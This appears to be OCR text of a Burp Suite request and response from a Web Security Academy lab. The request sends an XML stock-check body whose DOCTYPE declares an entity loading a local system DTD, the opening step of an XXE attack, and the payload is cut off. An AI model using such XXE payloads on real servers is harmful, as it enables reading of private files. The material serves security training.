 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net/product?pr
8 Content-Type: application/xml
9 Origin: https://ac5b1f1d1fdc07a980b6400c00b6007c.web-security-academy.net
10 Content-Length: 207
11 DNT: 1
12 Connection: close
13 Cookie: session=KkgYaldhOK5nNRmkfTv5A4LwLVeiFIqr
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd
16 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 278